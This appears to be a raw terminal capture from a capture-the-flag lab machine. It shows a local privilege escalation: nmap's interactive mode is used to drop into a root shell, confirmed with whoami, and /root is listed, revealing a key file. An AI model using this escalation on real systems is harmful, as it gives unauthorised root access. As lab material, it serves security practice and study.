 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# ls /root
ls /root
season.ovpn
firstboot_done  key-3-of-3.txt
#